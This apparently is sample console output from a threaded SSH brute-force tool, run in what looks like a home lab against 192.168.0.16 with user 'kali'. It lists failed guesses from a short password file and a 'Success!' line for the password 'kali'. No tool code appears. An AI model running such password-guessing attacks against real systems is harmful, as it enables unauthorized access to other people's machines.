 [*] Enter the username of the machine that you want to connect: kali
[*] Enter the ip address of the target: 192.168.0.16
[*] Enter the path of the password file: pass
[+] Loaded
* * * Starting Threaded SSH Bruteforce
[-] Authentication Failed with username kali and password admin123
[-] Authentication Failed with username kali and password admin12345
[-] Authentication Failed with username kali and password pass123
[-] Authentication Failed with username kali and password 123456
[-] Authentication Failed with username kali and password asdfdsf
[-] Authentication Failed with username kali and password 123456@#$%^
Success! with username kali and password kali
[-] Authentication Failed with username kali and password kali
[-] Authentication Failed with username kali and password pass
[-] Authentication Failed with username kali and password dffdfd
[-] Authentication Failed with username kali and password dfdfdf
[-] Authentication Failed with username kali and password smith
Process finished with exit code 0